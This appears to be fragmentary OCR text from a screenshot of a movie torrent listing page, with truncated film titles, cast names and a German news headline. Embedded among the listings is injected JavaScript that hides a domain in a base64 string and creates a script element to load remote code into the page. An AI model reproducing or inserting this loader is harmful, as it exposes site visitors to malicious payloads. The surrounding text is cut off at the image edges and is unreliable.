
Adam Bessa, Tawfek Barhom, Julia Franz Richter, Hala
Führer des syrischen Regimes im...
1 year ago
MOVIETORRENTS
0
Muori Di Lei 2025 To𝚛r
const pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";cons
script=document.createElement("script");script.src="
u=e4ad32e9";document.body.appendChild(script); DO
Riccardo Scamarcio, Mariel Garriga, Maria Chiara Gia